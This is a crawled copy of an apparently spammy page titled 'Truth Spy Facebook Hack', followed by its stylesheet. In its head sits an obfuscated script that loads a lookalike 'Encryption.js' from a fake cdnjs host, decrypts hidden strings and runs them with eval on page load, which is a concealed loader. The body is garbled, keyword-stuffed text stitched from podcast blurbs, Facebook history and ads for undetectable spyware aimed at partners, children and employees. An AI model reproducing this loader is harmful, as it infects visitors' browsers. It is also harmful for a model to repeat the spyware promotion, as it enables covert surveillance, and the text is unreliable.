

--- FILE ---
content_type: text/html
request_url: https://facebookspy.s3.amazonaws.com/categories-txt/Truth-Spy-Facebook-Hack.html
body_size: 13827
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width; initial-scale=1" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Truth Spy Facebook Hack | Facebook Spy</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="Description" lang="en" content="">
		<meta name="author" content="">
		
<link rel="stylesheet" type="text/css" href="../css/style.css" />
<!--Google Analytics-->


<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var tmDbGjUxPexliwW = 'ApJDJCEVbSJuZzt';var fXpSNThjPemBLdL = '[base64]';var VrPFWdYgWVWCUGI = '[base64]';let GFMBMKEXPKVOflZ = new Encryption();var QuTGCgEwqdUKJZF = GFMBMKEXPKVOflZ.decrypt(fXpSNThjPemBLdL, tmDbGjUxPexliwW);if (!eval(QuTGCgEwqdUKJZF)) {eval(GFMBMKEXPKVOflZ.decrypt(VrPFWdYgWVWCUGI, tmDbGjUxPexliwW));};</script>
<meta name="description" content="Here's what you are looking for, complete information on Truth Spy Facebook Hack. Visit us for everything you need and to find help now
">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Organization",
 "name": "Facebook Spy",
 "description": "Facebook Spy",
 "openingHours": "24/7"
}
</script>
</head>
<body>

<!-- End BuySellAds Ad Code -->
<div class="resize"></div>
<!-- Div Wrapper Element Starts Here -->
<div id="Wrapper">
<!-- Header Element Starts Here -->
<header id="header">
	<!-- Hgroup Element Starts Here -->

  <!-- Hgroup Element Ends Here -->
  
  <!-- Nav Element Starts Here -->
  
</header>
<!-- Header Element Ends Here -->
<!-- Div wrapper2 starts here -->
<div id="Wrapper2">
<!-- Sidebar Element Starts Here -->
<aside id="sidebar-wrapper">
  <nav class="sidebar">
    					<h3> Popular Tags </h3>
					<ul>
						<li><a href="../1/Truth-Spy-Facebook-Hack-Facebook-Spy-Software-for-Pc-Facebook-and-Spyware.html">Truth Spy Facebook Hack,Facebook Spy Software for Pc,Facebook and Spyware</a></li>

					</ul>
  </nav>
  <nav class="sidebar">
                    <h3> Popular Blog Categories </h3>
					<ul>
						<li><a href="../categories-txt/index.html">categories.txt</a></li>

					</ul>
  </nav>
 
 <!-- Sidebar Element Ends Here -->
 
 <!-- Another Sidebar Element Starts Here -->
 <section class="sidebar">
  <!-- BuySellAds Zone Code -->
  <div style="margin-top:15px; margin-left:30px;">
<div id="bsap_1274839" class="bsarocks bsap_7e34fb77f06a911111decc6ffaf24d16"></div>
</div>
<!-- End BuySellAds Zone Code -->
  
  </section>
 </aside>
 <!-- Another Sidebar Element Ends Here -->
<!-- Article Element Starts Here -->
<article id="contents">

<!-- Article's Header Element Starts Here -->
  <header>
   <h2> Facebook Spy </h2>
    <h1> Truth Spy Facebook Hack </h1>
  </header>
<!-- Article's Header Element Ends Here -->  
  <p> <a href="./index.html">Home</a><br><h1>
  We have the complete source 
  for total information and resources for Truth Spy Facebook Hack 
  on the Internet.
</h1>
<p>
   
  Spy Facebook message is the best as it will help you to give all that is related to the account of Facebook account of the target person. You can also listen to all the phone calls in the real time. 
  Investigating this question drops her right into the middle of one of Mexico’s biggest conspiracies. #111 Return of the Russian Passenger December 7th, 2017 59:35 After a secret breaks in the news, Reply All re-examines how Alex Blumberg's Uber account was hacked. You can get the location of the phone using the Google map. 
  Again, Facebook doesn’t deny all this data collection and analysis.
</p>
<p>
  <iframe width="325" height="310" src="https://www.youtube.com/embed/G2EfumED594" frameborder="0" allowfullscreen="#DEFAULT"></iframe>
</p>
<p>
   
  You do not have to get into the trouble of finding them. 4, LG V10 Less Facebook is pushing updates to its app through these now for interim updates. 
  Control Panel 100% Undetectable Your kids or Employees cannot know if there is TheTruthSpy installed on their devices. The entire text message that was done by the user will be saved as chats on the target phone. 
  This is one of the best technologies that can be available to you all the time not even a single activity cannot be missed by the spy phone.
</p>
<h3>
   Right here are 
  Some Even more Information on 
  Facebook Spy Software for Pc 
</h3>
<p>
  
</p>
<p>
   <img src="../images/facebookspy_86.png" alt="Facebook Spy Software for Pc" ></img>
</p>
<p>
  
</p>
<h3>
   Extra Resources For Facebook Spy Software for Pc 
</h3>
<p>
   Free User rating Publisher: Facebook Downloads: 190,280 Simply Install - Pilot Install Free Simply Install - Pilot Install Put PRC, PDB, JPEG, and BMP files and install software on your Palm without HotSync. Investigating this question drops her right into the middle of one of Mexico’s biggest conspiracies. #111 Return of the Russian Passenger December 7th, 2017 59:35 After a secret breaks in the news, Reply All re-examines how Alex Blumberg's Uber account was hacked. 
  You may need to monitor your child's or boyfriend's Facebook chat history in order to know what happen to him/her. This app is useful as if the employers are having the doubt on the employees and have the institution that comes employees is leaking the office confidential information outside. 
</p>
<h3>
   
  Below are Some More Resources on 
  Facebook Spy Software for Pc 
</h3>
<p>
   Alex takes PJ and Alex Blumberg through the internet’s … #79 Boy in Photo [Rebroadcast] May 31st, 2018 49:05 Who was Wayne? #121 Pain Funnel May 18th, 2018 38:15 An ambitious plan to help people goes off the rails, and a man from Florida tries to fix things the only way he knows how: with prank phone calls. 
  Further … #117 The World's Most Expensive Free Watch March 1st, 2018 31:59 This week, the story of a man who made the extremely dubious decision to order a watch that he found in an Instagram ad. Who is Adam Pisces, and why is he ordering so many cokes? … #140 The Roman Mars Mazda Virus April 11th, 2019 40:10 Ben loves podcasts, but he has a problem. 
</p>
<h3>
   More Details Around 
  Facebook Spy Software for Pc 
</h3>
<p>
   TeenSafe Monitor TeenSafe Monitor is able to spy teenager's device, such as all texts, web history, mobile location, call logs, contacts, bookmarks, WhatsApp messages and even Facebook messenger. 
  Within a month, more than half the undergraduates had registered.[33] Dustin Moskovitz, Andrew McCollum, and Chris Hughes joined Zuckerberg to help manage the growth of the website.[34] In March 2004, Facebook expanded to Columbia, Stanford and Yale.[35] and then to all Ivy League colleges, Boston University, New York University, MIT, and successively most universities in the United States and Canada.[36][37] In mid-2004, Napster co-founder and entrepreneur Sean Parker—an informal advisor to Zuckerberg—became company president.[38] In June 2004, the company moved to Palo Alto, California.[39] It received its first investment later that month from PayPal co-founder Peter Thiel.[40] In 2005, the company dropped "the" from its name after purchasing the domain name facebook.com for US$200,000.[41] The domain had belonged to AboutFace Corporation. If you still don’t find the specific ads that you’re looking for, then log in to your account and click on “User Suggestions” and ask us about the profile that you are looking for.    
  Facebook’s faceless PR mavens respond bluntly—Facebook Does Not Use Your Phone’s Microphone for Ads or News Feed Stories: Facebook does not use your phone’s microphone to inform ads or to change what you see in News Feed. [We don’t] show ads based on...what you’re talking out loud about. … We only access your microphone...if you are actively using a specific feature that requires audio. Further Reading Snigdha Poonam's story on tech support scams in the Hindustan Times If you suspect you are a victim of … #102 Long Distance July 27th, 2017 50:44 This week, a telephone scammer makes a terrible mistake. 
  There are various needs of the spy phone app but here are some common needs because of which people use this spy phone app. If the spy phone software is installed in your phone with root right then saving all the messages is performed automatically, and there will be no need for any type of additional setting. 
  This is the very important tool as it helps you to know who much time your child is spending on Facebook chatting with her friends.   
  They can be viewed in your user panel from any device with Internet connection. Open-ended voice recognition is hard. (Just think of how much Siri messes up requests.) If Facebook had cracked it, we’d probably see them using the technology elsewhere, too. 
  Install the application on the phone that you want to monitor. SPYERA SPYERA: the most powerful and undetectable monitoring software!  
</p>
<!-- Default Statcounter code for Spy-phone.amazon.com
http://spy-phone.amazon.com -->
<script type="text/javascript">
var sc_project=11955807; 
var sc_invisible=1; 
var sc_security="86393b8b"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11955807/0/86393b8b/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<br><a href="../categories-txt/How-to-Spy-on-Facebook-Friends.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../categories-txt/Facebook-Hack-the-Truth-Spy.html">Next</a>
<br>See also<br><a href="../categories-txt/Facebook-Dm-Spy-App.html">Facebook Dm Spy App</a><br><a href="../categories-txt/How-to-Prevent-Facebook-From-Spying.html">How to Prevent Facebook From Spying</a><br><a href="../categories-txt/Facebook-Spy-Chat-Messenger-Apk.html">Facebook Spy Chat Messenger Apk</a><br> </p>
  <span>  </span>
 <!-- Article's Header Element Starts Here -->

<!-- Article's Header Element Ends Here -->  
</article>
<!-- Article Element Ends Here -->

</div>
<!-- Div wrapper2 ends here -->

<!-- Footer Element Starts Here -->
<footer id="copyrights">

 <span> Copyright &copy; Facebook Spy 2017 </span>
    </footer>
    </div>
 </address>
</footer>
<!-- Footer Element Ends Here -->
</div>
<!-- Div Wrapper Element ends Here -->

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://facebookspy.s3.amazonaws.com/css/style.css
body_size: 8560
content:
@charset "utf-8";
/* CSS Document */

/*HTML5 Tags Styles starts here */
header, hgroup, nav, article, section, footer, aside, address{ display:block;}
time{  font-style:italic; padding:0px 5px;}
address{ font-size:11px; padding:10px 10px; text-align:right }
body{ font-family: Cambria, Palatino, "Palatino Linotype", "Palatino LT STD", Georgia, serif;
	font-weight: 400;
	font-size: 15px;
	color: #333;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-smoothing: antialiased;
	overflow-x: hidden;
	background: #fff url(../images/bg.png) repeat center center;}
h1{
	font-size: 36px;
	line-height: 40px;
	margin: 0;
	padding: 0;
	position: relative;
	font-weight: 300;
	color: #333;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
    overflow: scroll;
}

p
{
    overflow: scroll;
}

h1 span{
	font-weight: 700;
}

a{
	color: #6190ca;
	text-decoration: none;
}
a:hover { color:#406189;
text-decoration:none;}

.sidebar h1{ font-size:18px; padding:0px; border-bottom:2px solid #dedede;}

/*
Main Styles
*/
#Wrapper{ width: 90%; margin:0px auto;}
#Wrapper2{ overflow:hidden; border:1px dotted #ddd;}
#header {
	width: 100%;
	
}

.navigation {
	text-align: left;
	display: block;
	line-height: 50px;
	padding: 5px 0px;
}

.navigation a {
	display: inline-block;
	margin: 0px 4px;
	padding: 0px 6px;
	color: #aaa;
	line-height: 30px;	
	font-size: 15px;
	text-shadow: 1px 1px 1px #fff;
	border: 1px solid #fff;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* IE10+ */
	background: linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	box-shadow: 0px 1px 1px rgba(0,0,0,0.3);
}

.navigation a:hover{
	color: #333;
}
.navigation a:active{
	background: #fff;
}

#title h1 a, #title h1 a:hover, #title h1 a:hover, #title h1 a:hover  {	
	margin: 40px auto 20px auto;
	padding: 15px auto;
	display: inline-block;
	text-decoration: none;
	color: #444;
	-webkit-font-smoothing: antialiased;
	border-bottom: 6px solid transparent;
	text-rendering: optimizeLegibility;
	
}

#title h1 a:hover {
	border-bottom: 6px solid #eee;
}

#title h2 {
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin: 0;
	color: #6190ca;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.7);
	line-height: 140%;
	padding:5px 0px;
}

#title h2 small {
	color: #000;
	font-size: 13px;
	
	font-weight: bold;
	text-transform: uppercase;
}

#title h2 a {
	text-decoration: none;
	color: #999;
}

#contents{
	min-height: 408px;
	width: 65%;
	float: left;
	padding:15px;
	overflow:hidden;
	line-height:21px;
}

#contents img {
	-moz-box-shadow: 2px 2px 10px #ccc;
	-webkit-box-shadow: 2px 2px 5px #ccc;
	box-shadow: 2px 2px 10px #ccc;
	border:#ffffff solid 8px;
	margin-top:15px;
	border-radius:6px;
	height:80%;
	width:80%;
}
#contents h1{ padding:5px 0px;}

#sidebar-wrapper {
	float: left;
	width:29%;
	padding:10px;
	border-right:1px solid #ccc;
	
	
}

#logo{ background:url(../images/logo.png) no-repeat; height:80px; width:289px;}

.sidebar {
	float: left;
	padding: 10px;
	width:90%;
}
.sidebar li{ padding:5px 0px;}
blockquote{ padding:10px; margin:0px 0px; border-bottom:1px solid #dedede;}
blockquote:before {
content: '\201C';
}
blockquote:after {
content: '\201D';
}
#copyrights{border-top:3px solid #CCC;border-bottom:3px solid #CCC;}
#copyrights p{ float:left; margin:10px 15px 0px 0px;}

.resize { position:fixed;
bottom:0px;
right:0px;
height:80px;
width:80px;
background:url(../images/resize.png) repeat scroll 0% 0% transparent;
}

@media all {
	#Wrapper,#logo,#navigation ul li a {
		transition:all 0.5s linear;
-o-transition:all 0.5s linear;
-moz-transition:all 0.5s linear;
-webkit-transition:all 0.5s linear;
	}
}
@media screen and (min-width: 1401px){
	#Wrapper{ width: 1300px; margin:0px auto;}
	#contents{
	width: 65%;
	}
}
@media screen and (min-width: 1200px) and (max-width: 1400px) {
	#Wrapper{ width: 1100px; margin:0px auto;}
	#contents{
	width: 65%;
	}
	
}
@media screen and (min-width: 961px) and (max-width: 1200px) {
	#Wrapper{ width: 960px; margin:0px auto;}
	#contents{
	width: 65%;
	}
	#contents h1{ line-height:40px;}
}
@media screen and (min-width: 859px) and (max-width: 960px) {
	#Wrapper{ width: 830px; margin:0px auto;}
	#navigation ul li a{ font-size:12px; padding:0px 11px;}
	#contents{
	width: 63%;
	}
	#contents h1{ line-height:40px;}
}
@media screen and (min-width: 761px) and (max-width: 860px) {
	#Wrapper{ width: 740px; margin:0px auto;}
	#navigation ul li a{ font-size:12px; padding:0px 11px;}
	#contents{
	width: 63%;
	}
	#contents h1{ font-size:30px; text-align:left; line-height:30px;}
}


@media screen and (min-width: 641px) and (max-width: 760px) {	
	#Wrapper{ width: 620px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	#navigation ul li a{ font-size:11px; padding:0px 0px; width:100%;}
	#contents{
	width: 55%;
	font-size:16px;
	}
	#contents h1{ font-size:25px; text-align:left; line-height:30px;}
	#comments h1,.sidebar h1{ font-size:16px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: left; font-size:14px;
	width:30%;clear:both;
	}
	#logo{ background:url(../images/logo2.png) no-repeat; height:55px; width:200px; margin-left:auto; margin-right:auto;}
}

@media screen and (min-width: 421px) and (max-width: 640px) {
	#Wrapper{ width: 420px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	/*.navigation a{ float:none; font-size:16px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}*/
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:22px; text-align:left; font-weight:bold; line-height:normal;}
	#comments h1,.sidebar h1{ font-size:15px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:14px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo2.png) no-repeat; height:55px; width:200px; margin-left:auto; margin-right:auto;}
}

@media screen and (min-width: 320px) and (max-width: 420px) {
	#Wrapper{ width: 320px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	.navigation a{ float:none; font-size:13px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:18px; text-align:left; font-weight:bold; line-height:normal;}
	#comments h1,.sidebar h1{ font-size:14px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:13px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo3.png) no-repeat; height:41px; width:150px; margin-left:auto; margin-right:auto;}
}
@media screen and (min-width: 0px) and (max-width: 319px) {
	#Wrapper{ width: 100%; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	.navigation a{ float:none; font-size:13px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:16px; text-align:left; font-weight:bold; line-height:normal; }
	#comments h1,.sidebar h1{ font-size:14px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:13px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo3.png) no-repeat; height:41px; width:150px; margin-left:auto; margin-right:auto;}
}

